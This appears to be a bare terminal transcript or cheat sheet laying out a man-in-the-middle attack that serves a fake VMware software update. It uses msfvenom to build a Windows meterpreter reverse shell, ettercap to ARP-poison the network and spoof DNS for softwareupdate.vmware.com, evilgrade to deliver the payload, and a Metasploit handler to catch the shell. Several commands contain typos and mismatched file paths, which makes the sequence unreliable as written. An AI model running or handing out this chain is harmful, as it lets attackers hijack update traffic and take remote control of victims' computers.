 root@localhost:~# msfvenom –p wondows/meterpreter/reverse_tcp LHOST=10.10.10.74 LPORT=8080 –f exe > /opt/agemt.exe
root@localhost:~# cp /agent.exe /usr/share/isr-evilgrade/agent/agent.exe
root@localhost:~# echo “softwareupdate.vmware.comA10.10.10.74" >> /usr/local/share/ettercap/etter.dns
root@localhost:~# sudo ettercap -tqm arp:remote // //
press p
root@localhost:~# dns_spoof
root@localhost:~# msfconsole
msf>use exploit multi/handler
msf>set PAYLOAD windows/meterpreter/reverse_tcp
msf>set LHOST 10.10.10.74
msf>set LPORT 8080
msf> exploit
root@localhost :~# evilgrade
evilgrade >config vmware
evilgrade >start By Evilgrade
 